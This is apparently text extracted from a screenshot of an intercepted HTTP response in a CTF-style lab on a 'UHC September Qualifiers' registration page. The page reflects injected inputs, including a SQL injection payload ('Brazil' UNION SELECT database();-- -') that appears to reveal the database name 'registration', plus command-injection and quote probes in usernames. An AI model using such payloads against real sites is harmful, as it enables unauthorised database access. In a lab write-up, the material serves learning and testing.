 Response
Pretty Raw Hex Render \n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome gzzcoo
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT database();-- -
</h3>
<li class='text-white'>
gzzcoo;id
</li>
<li class='text-white'>
gzzcoo'
</li>
<li class='text-white'>
registration
</li>